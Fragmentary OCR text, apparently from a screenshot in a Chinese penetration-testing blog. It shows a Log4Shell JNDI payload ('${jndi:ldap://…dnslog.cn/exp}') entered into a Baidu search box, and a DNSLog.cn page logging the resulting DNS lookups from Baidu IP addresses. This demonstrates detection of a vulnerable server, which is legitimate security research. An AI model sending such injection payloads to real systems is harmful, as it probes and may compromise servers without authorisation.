 ${jndi:ldap://xxxxx.6ak423.dnslog.cn/exp}
百度一下
网页 贴吧 知道 文库 图片 资讯 地图 采购 视频 更多
log.cn
社区 博客 工具 杂 内网渗透 MAC 车联网物联网
DNSLog.cn
Get SubDomain Refresh Record
6ak423.dnslog.cn
DNS Query Record IP Address Cr
xxxxx.6ak423.dnslog.cn 180.97.35.157 2021-1
xxxxx.6ak423.dnslog.cn 180.97.35.29 2021-1
d4m1ts gm7.org